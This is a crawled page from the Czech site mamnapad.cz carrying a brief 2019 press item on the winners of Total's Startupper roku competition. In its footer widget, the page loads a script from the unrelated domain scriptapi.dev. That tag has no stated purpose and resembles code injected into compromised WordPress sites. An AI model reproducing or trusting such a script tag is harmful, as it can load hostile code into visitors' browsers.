	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>V soutěž Startupper&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-6576" class="post-content post-single post-6576 post type-post status-publish format-standard hentry category-startup category-tiskove-zpravy">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		V soutěž Startupper roku zvítězili Marek Liška a Lucie Částková
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a><a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/tiskove-zpravy/"
               style=" background-color:;color:#ffffff "
               >
               <span class="before" style="background-color:;color:#ffffff "></span>Tiskové zprávy<span class="after" style="background-color:;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        9. 5. 2019</li>        </ul>
	</header><!-- header end -->


<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		
<p>&nbsp;</p>



<p>S projektem ProSpolužáky.cz, který se snaží vysvětlit matematiku a chemii srozumitelně přišel Marek Liška. Na druhém místě bodovala Lucie Částková se svojí hrou <a href="https://www.mamnapad.cz/vcitte-se-do-role-nevidomych-se-spolecenskou-hrou-ola/">Olá</a>.</p>



<p>Soutěž Startupper roku společnosti Total probíhala v ČR letos poprvé. Zaměřuje se na české podnikatele a podnikatelky mladší 35 let, kteří během uplynulých dvou let vytvořili projekt nebo start-up s dopadem na sociální sféru a komunitu.</p>



<p>Projekt musí obsahovat praktický způsob řešení záležitostí v oblasti zdravotnictví, bezpečnosti, vzdělávání, přístupnosti a dalších oblastí, které ovlivňují místní komunity.</p>



<p>Vítěz obdržel částku v korunách rovnající se částce 12 500 eur, druhé místo výhru rovnající se částce 7 500 eur a třetí místo pak 5 000 eur.</p>



<p><em>Zdroj: TZ Startuppista</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_6576" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fv-soutez-startupper-roku-zvitezili-marek-liska-a-lucie-castkova%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0528faa3f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768988767 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
